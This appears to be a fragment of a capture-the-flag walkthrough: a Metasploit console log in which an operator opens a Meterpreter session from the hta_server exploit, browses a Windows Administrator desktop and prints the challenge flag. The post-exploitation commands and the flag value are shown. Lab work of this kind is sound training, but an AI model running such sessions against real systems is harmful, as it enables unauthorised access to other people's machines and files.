 msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd /
meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-10-27 15:14:30 +0530 desktop.ini
100666/rw-rw-rw- 32 fil 2020-11-07 12:33:58 +0530 flag.txt
meterpreter > cat flag.txt
097ab83639dce0ab3429cb0349493f60meterpreter >